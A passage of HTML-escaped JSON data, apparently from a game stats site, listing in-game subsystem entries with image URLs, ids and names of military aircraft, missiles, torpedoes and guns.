mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SH37Viggen_RB04C.jpeg?v=b02699f0\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SH37Viggen_RB04C\&quot;,\&quot;name\&quot;:\&quot;RB04C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SH37Viggen_RB05.jpeg?v=4fcaeecf\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SH37Viggen_RB05\&quot;,\&quot;name\&quot;:\&quot;RB05\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SH37Viggen_RB83.jpeg?v=689ff920\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SH37Viggen_RB83\&quot;,\&quot;name\&quot;:\&quot;RB83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU25UBP_B8M1.jpeg?v=27051d6d\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU25UBP_B8M1\&quot;,\&quot;name\&quot;:\&quot;B-8 M1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU25UBP_GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU25UBP_GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU25UBP_R60.jpeg?v=405f61f2\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU25UBP_R60\&quot;,\&quot;name\&quot;:\&quot;R-60\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU25UBP_X29.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU25UBP_X29\&quot;,\&quot;name\&quot;:\&quot;Kh-29\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU27SM3_9A14071K.jpeg?v=1e5a016a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU27SM3_9A14071K\&quot;,\&quot;name\&quot;:\&quot;9-A-4071K (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU27SM3_FAB1500UMPK.jpeg?v=c502476a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU27SM3_FAB1500UMPK\&quot;,\&quot;name\&quot;:\&quot;FAB-1500 UMPK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU27SM3_KAB500L.jpeg?v=888e462a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU27SM3_KAB500L\&quot;,\&quot;name\&quot;:\&quot;KAB-500L\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU27SM3_Kh31PM.jpeg?v=b384e394\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU27SM3_Kh31PM\&quot;,\&quot;name\&quot;:\&quot;Kh-31PM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU27SM3_S25LD.jpeg?v=a9d27d9c\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU27SM3_S25LD\&quot;,\&quot;name\&quot;:\&quot;S-25LD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU34_GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU34_GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU34_KAB500.jpeg?v=a7e03ec6\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU34_KAB500\&quot;,\&quot;name\&quot;:\&quot;KAB-500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU34_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU34_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU34_X31AD.jpeg?v=f0528664\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU34_X31AD\&quot;,\&quot;name\&quot;:\&quot;Kh-31AD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU39_GSH302.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU39_GSH302\&quot;,\&quot;name\&quot;:\&quot;GSh-30-2 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU39_Kh35.jpeg?v=14ee045e\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU39_Kh35\&quot;,\&quot;name\&quot;:\&quot;Kh-35U\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU39_S24B.jpeg?v=ef72b122\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU39_S24B\&quot;,\&quot;name\&quot;:\&quot;S-24B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU39_Vihr.jpeg?v=4678d6ca\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU39_Vihr\&quot;,\&quot;name\&quot;:\&quot;9K121 Vikhr-U\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU47_GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU47_GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU47_K13.jpeg?v=d132d80c\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU47_K13\&quot;,\&quot;name\&quot;:\&quot;K-13\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU47_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU47_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU47_X29.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU47_X29\&quot;,\&quot;name\&quot;:\&quot;Kh-29\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_TEDBF_AstraMK2.jpeg?v=fcc36cd2\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_TEDBF_AstraMK2\&quot;,\&quot;name\&quot;:\&quot;Astra MK-2H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_TEDBF_BrahmosNG.jpeg?v=25572590\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_TEDBF_BrahmosNG\&quot;,\&quot;name\&quot;:\&quot;BrahmosNG HAL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_TEDBF_CATSHUNTER.jpeg?v=17070c82\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_TEDBF_CATSHUNTER\&quot;,\&quot;name\&quot;:\&quot;CATS Hunter\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_TEDBF_NASMMR.jpeg?v=91b9cc35\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_TEDBF_NASMMR\&quot;,\&quot;name\&quot;:\&quot;NASM-MR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_TEDBF_Rudram1.jpeg?v=357e3d16\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_TEDBF_Rudram1\&quot;,\&quot;name\&quot;:\&quot;Rudram-1H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Yak38_GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Yak38_GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Yak38_UB32.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Yak38_UB32\&quot;,\&quot;name\&quot;:\&quot;UB-32\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Yak38_X29.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Yak38_X29\&quot;,\&quot;name\&quot;:\&quot;Kh-29\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Strikeswitch.jpeg?v=d3886487\&quot;,\&quot;id\&quot;:\&quot;Strikeswitch\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Strikeswitch\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU24M.jpeg?v=4e89c729\&quot;,\&quot;id\&quot;:\&quot;SU24M\&quot;,\&quot;name\&quot;:\&quot;Su-24M Fencer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU25UBP.jpeg?v=29049c71\&quot;,\&quot;id\&quot;:\&quot;SU25UBP\&quot;,\&quot;name\&quot;:\&quot;Su-25UBP Frogfoot\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU27SM3.jpeg?v=cdb78f08\&quot;,\&quot;id\&quot;:\&quot;SU27SM3\&quot;,\&quot;name\&quot;:\&quot;Su-27SM3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU33.jpeg?v=9836a267\&quot;,\&quot;id\&quot;:\&quot;SU33\&quot;,\&quot;name\&quot;:\&quot;Su-33 Flanker-D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU34.jpeg?v=3a25fe8d\&quot;,\&quot;id\&quot;:\&quot;SU34\&quot;,\&quot;name\&quot;:\&quot;Su-34 Fullback\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU35.jpeg?v=e56218a9\&quot;,\&quot;id\&quot;:\&quot;SU35\&quot;,\&quot;name\&quot;:\&quot;Su-35S Flanker-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU37.jpeg?v=e6662f9d\&quot;,\&quot;id\&quot;:\&quot;SU37\&quot;,\&quot;name\&quot;:\&quot;Su-37 Terminator\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU39.jpeg?v=3be9e5d2\&quot;,\&quot;id\&quot;:\&quot;SU39\&quot;,\&quot;name\&quot;:\&quot;Su-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU47.jpeg?v=246e00cd\&quot;,\&quot;id\&quot;:\&quot;SU47\&quot;,\&quot;name\&quot;:\&quot;Su-47 Berkut\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57A.jpeg?v=40f2d8ba\&quot;,\&quot;id\&quot;:\&quot;SU57A\&quot;,\&quot;name\&quot;:\&quot;Su-57-A Felon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57B.jpeg?v=40f2d8ba\&quot;,\&quot;id\&quot;:\&quot;SU57B\&quot;,\&quot;name\&quot;:\&quot;Su-57-B Felon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57M.jpeg?v=2e8c70de\&quot;,\&quot;id\&quot;:\&quot;SU57M\&quot;,\&quot;name\&quot;:\&quot;Su-57M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU75.jpeg?v=d4069a74\&quot;,\&quot;id\&quot;:\&quot;SU75\&quot;,\&quot;name\&quot;:\&quot;Su-75 Checkmate\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_S5_K15SLBM.jpeg?v=b16ffe65\&quot;,\&quot;id\&quot;:\&quot;Submarine_S5_K15SLBM\&quot;,\&quot;name\&quot;:\&quot;K-15 Sagarika\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Straj_A22M.jpeg?v=04873256\&quot;,\&quot;id\&quot;:\&quot;Submarine_Straj_A22M\&quot;,\&quot;name\&quot;:\&quot;A-22M (140 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Straj_Camcopter100.jpeg?v=0863023f\&quot;,\&quot;id\&quot;:\&quot;Submarine_Straj_Camcopter100\&quot;,\&quot;name\&quot;:\&quot;Camcopter Strazh\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Straj_P800Yashma.jpeg?v=8fe9b6a3\&quot;,\&quot;id\&quot;:\&quot;Submarine_Straj_P800Yashma\&quot;,\&quot;name\&quot;:\&quot;P-800 Yashma\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Straj_UPAMGroza.jpeg?v=5262e9b7\&quot;,\&quot;id\&quot;:\&quot;Submarine_Straj_UPAMGroza\&quot;,\&quot;name\&quot;:\&quot;UPAM-122 Groza (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Type039C_YU10.jpeg?v=f250e0f9\&quot;,\&quot;id\&quot;:\&quot;Submarine_Type039C_YU10\&quot;,\&quot;name\&quot;:\&quot;YU-10\\/039C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Type093AG_YJ21B.jpeg?v=59756580\&quot;,\&quot;id\&quot;:\&quot;Submarine_Type093AG_YJ21B\&quot;,\&quot;name\&quot;:\&quot;YJ-20B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Vanguard_TridentHolbrook.jpeg?v=42937bc3\&quot;,\&quot;id\&quot;:\&quot;Submarine_Vanguard_TridentHolbrook\&quot;,\&quot;name\&quot;:\&quot;UGM-133 Trident II Holbrook\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SuperEtendard.jpeg?v=9d7f0a27\&quot;,\&quot;id\&quot;:\&quot;SuperEtendard\&quot;,\&quot;name\&quot;:\&quot;Super Etendard\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SuperLynx.jpeg?v=c1cc8d53\&quot;,\&quot;id\&quot;:\&quot;SuperLynx\&quot;,\&quot;name\&quot;:\&quot;WG-13 Super Lynx\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SUT264.jpeg?v=654b4dc7\&quot;,\&quot;id\&quot;:\&quot;SUT264\&quot;,\&quot;name\&quot;:\&quot;SUT 264 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Swarmer2Atlas.jpeg?v=c9388fea\&quot;,\&quot;id\&quot;:\&quot;Swarmer2Atlas\&quot;,\&quot;name\&quot;:\&quot;Swarmer-2 Atlas\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SWHG.jpeg?v=6e6ddac0\&quot;,\&quot;id\&quot;:\&quot;SWHG\&quot;,\&quot;name\&quot;:\&quot;SWHG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SwitchBlade600.jpeg?v=5831259a\&quot;,\&quot;id\&quot;:\&quot;SwitchBlade600\&quot;,\&quot;name\&quot;:\&quot;Switchblade 600\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SWL.jpeg?v=a6b92f62\&quot;,\&quot;id\&quot;:\&quot;SWL\&quot;,\&quot;name\&quot;:\&quot;SWL (100 kW)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SwordfishMPA6000.jpeg?v=bb7a73e7\&quot;,\&quot;id\&quot;:\&quot;SwordfishMPA6000\&quot;,\&quot;name\&quot;:\&quot;Swordfish MPA Global 6000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SWSLauncher.jpeg?v=18290a04\&quot;,\&quot;id\&quot;:\&quot;SWSLauncher\&quot;,\&quot;name\&quot;:\&quot;SWS MLRS (140 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SWSRailgun.jpeg?v=9c174635\&quot;,\&quot;id\&quot;:\&quot;SWSRailgun\&quot;,\&quot;name\&quot;:\&quot;SWS 3CR (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/T122Sakarya.jpeg?v=678ddf2a\&quot;,\&quot;id\&quot;:\&quot;T122Sakarya\&quot;,\&quot;name\&quot;:\&quot;T-122 Sakarya (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/T4.jpeg?v=98cc0222\&quot;,\&quot;id\&quot;:\&quot;T4\&quot;,\&quot;name\&quot;:\&quot;T-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/T929.jpeg?v=8bbe441a\&quot;,\&quot;id\&quot;:\&quot;T929\&quot;,\&quot;name\&quot;:\&quot;T-929 ATAK 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TA5356.jpeg?v=f7397e53\&quot;,\&quot;id\&quot;:\&quot;TA5356\&quot;,\&quot;name\&quot;:\&quot;53-56 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TA5365.jpeg?v=83461190\&quot;,\&quot;id\&quot;:\&quot;TA5365\&quot;,\&quot;name\&quot;:\&quot;53-65K (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Taranis.jpeg?v=35ef3295\&quot;,\&quot;id\&quot;:\&quot;Taranis\&quot;,\&quot;name\&quot;:\&quot;BAE System Taranis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TayfunBlock4.jpeg?v=c4292601\&quot;,\&quot;id\&quot;:\&quot;TayfunBlock4\&quot;,\&quot;name\&quot;:\&quot;Tayfun Block 4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TB001A.jpeg?v=cdca7113\&quot;,\&quot;id\&quot;:\&quot;TB001A\&quot;,\&quot;name\&quot;:\&quot;TB-001A Scorpion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TE203.jpeg?v=c5d9021b\&quot;,\&quot;id\&quot;:\&quot;TE203\&quot;,\&quot;name\&quot;:\&quot;TE-2-03 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TEDBF.jpeg?v=61054f33\&quot;,\&quot;id\&quot;:\&quot;TEDBF\&quot;,\&quot;name\&quot;:\&quot;TEDBF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Tempest.jpeg?v=b200c41c\&quot;,\&quot;id\&quot;:\&quot;Tempest\&quot;,\&quot;name\&quot;:\&quot;BAE System Tempest\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TER9A.jpeg?v=c5cd7bbc\&quot;,\&quot;id\&quot;:\&quot;TER9A\&quot;,\&quot;name\&quot;:\&quot;Mark 83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Teton406mm.jpeg?v=9fd8485d\&quot;,\&quot;id\&quot;:\&quot;Teton406mm\&quot;,\&quot;name\&quot;:\&quot;Gneiss (406mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TetonLauncher.jpeg?v=ccbed5b0\&quot;,\&quot;id\&quot;:\&quot;TetonLauncher\&quot;,\&quot;name\&quot;:\&quot;T-Launcher (254mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TetonM3.jpeg?v=83882c61\&quot;,\&quot;id\&quot;:\&quot;TetonM3\&quot;,\&quot;name\&quot;:\&quot;M3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TetonMSAM.jpeg?v=7ff17b5f\&quot;,\&quot;id\&quot;:\&quot;TetonMSAM\&quot;,\&quot;name\&quot;:\&quot;T-MSAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TFM155.jpeg?v=3b2d0676\&quot;,\&quot;id\&quot;:\&quot;TFM155\&quot;,\&quot;name\&quot;:\&quot;BAE Systems 155\\/39 TMF (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TFX.jpeg?v=ae3dde87\&quot;,\&quot;id\&quot;:\&quot;TFX\&quot;,\&quot;name\&quot;:\&quot;TF-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/THAAD.jpeg?v=a7b6f69a\&quot;,\&quot;id\&quot;:\&quot;THAAD\&quot;,\&quot;name\&quot;:\&quot;THAAD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/THEL.jpeg?v=61d70a5e\&quot;,\&quot;id\&quot;:\&quot;THEL\&quot;,\&quot;name\&quot;:\&quot;THEL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TianjinRailgun.jpeg?v=4c9bc800\&quot;,\&quot;id\&quot;:\&quot;TianjinRailgun\&quot;,\&quot;name\&quot;:\&quot;Tianjin Railgun (280 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TigerShark.jpeg?v=a26cb742\&quot;,\&quot;id\&quot;:\&quot;TigerShark\&quot;,\&quot;name\&quot;:\&quot;Tiger Shark (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TL30C.jpeg?v=94701756\&quot;,\&quot;id\&quot;:\&quot;TL30C\&quot;,\&quot;name\&quot;:\&quot;TL-30C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Tomahawk.jpeg?v=2ea768ff\&quot;,\&quot;id\&quot;:\&quot;Tomahawk\&quot;,\&quot;name\&quot;:\&quot;BGM-109 Tomahawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TomahawkBlockIV.jpeg?v=ec8c8c72\&quot;,\&quot;id\&quot;:\&quot;TomahawkBlockIV\&quot;,\&quot;name\&quot;:\&quot;BGM-109 Tomahawk Block IV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TomahawkBlockV.jpeg?v=c7286126\&quot;,\&quot;id\&quot;:\&quot;TomahawkBlockV\&quot;,\&quot;name\&quot;:\&quot;BGM-109 Tomahawk Block V\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TomahawkNuke.jpeg?v=58a6c5d4\&quot;,\&quot;id\&quot;:\&quot;TomahawkNuke\&quot;,\&quot;name\&quot;:\&quot;BGM-109 Tomahawk (Nuclear warhead)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TornadoF3.jpeg?v=d5aacf35\&quot;,\&quot;id\&quot;:\&quot;TornadoF3\&quot;,\&quot;name\&quot;:\&quot;Tornado F.Mk.3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Torped62.jpeg?v=d5521eb9\&quot;,\&quot;id\&quot;:\&quot;Torped62\&quot;,\&quot;name\&quot;:\&quot;Torped 62 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TRG230.jpeg?v=3de6f4ff\&quot;,\&quot;id\&quot;:\&quot;TRG230\&quot;,\&quot;name\&quot;:\&quot;TRG-230 (230 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TRG300Tiger.jpeg?v=436ba839\&quot;,\&quot;id\&quot;:\&quot;TRG300Tiger\&quot;,\&quot;name\&quot;:\&quot;TRG-300 Tiger (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU142M3M.jpeg?v=a3e29733\&quot;,\&quot;id\&quot;:\&quot;TU142M3M\&quot;,\&quot;name\&quot;:\&quot;Tu-142M3M Bear-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU160M.jpeg?v=f972241e\&quot;,\&quot;id\&quot;:\&quot;TU160M\&quot;,\&quot;name\&quot;:\&quot;TU-160M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU222.jpeg?v=1bfb95b9\&quot;,\&quot;id\&quot;:\&quot;TU222\&quot;,\&quot;name\&quot;:\&quot;TU-222\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU22261P.jpeg?v=c0ebade6\&quot;,\&quot;id\&quot;:\&quot;TU22261P\&quot;,\&quot;name\&quot;:\&quot;TU22261P\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU22M3M.jpeg?v=ffb28434\&quot;,\&quot;id\&quot;:\&quot;TU22M3M\&quot;,\&quot;name\&quot;:\&quot;Tu-22M3M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU95MS.jpeg?v=b4fc09f6\&quot;,\&quot;id\&quot;:\&quot;TU95MS\&quot;,\&quot;name\&quot;:\&quot;Tu-95MS Bear-H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU95MS623.jpeg?v=c0ebade6\&quot;,\&quot;id\&quot;:\&quot;TU95MS623\&quot;,\&quot;name\&quot;:\&quot;TU95MS623\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Twister.jpeg?v=59c29956\&quot;,\&quot;id\&quot;:\&quot;Twister\&quot;,\&quot;name\&quot;:\&quot;Twister\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TY90.jpeg?v=65e2a086\&quot;,\&quot;id\&quot;:\&quot;TY90\&quot;,\&quot;name\&quot;:\&quot;TY-90\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type079A.jpeg?v=be65a137\&quot;,\&quot;id\&quot;:\&quot;Type079A\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-33B-K (100 